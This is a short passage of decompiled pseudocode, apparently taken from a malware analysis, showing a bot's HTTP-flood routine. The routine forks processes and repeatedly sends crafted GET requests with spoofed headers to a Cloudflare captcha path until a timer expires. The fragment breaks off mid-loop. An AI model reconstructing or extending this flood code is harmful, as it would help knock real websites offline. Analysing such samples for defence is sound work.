 result = memcpy(http_payload, &::http_payload, 0x109u);
for ( i = 0; i < a6; ++i )
{
rand();
sprintf(
v13,
"%s /cdn-cgi/l/chk_captcha HTTP/1.1\r\nHost: %s\r\nUser-Agent: %s\r\nConnection: close\r\n\r\n",
a1,
http_payload,
a2);
result = (void *)fork();
if ( result )
{
while ( time(0) < v16 )
{
v14 = socket_connect(a2, a3);
if ( v14 )
{
v7 = strlen(v13);
write(v14, v13, v7);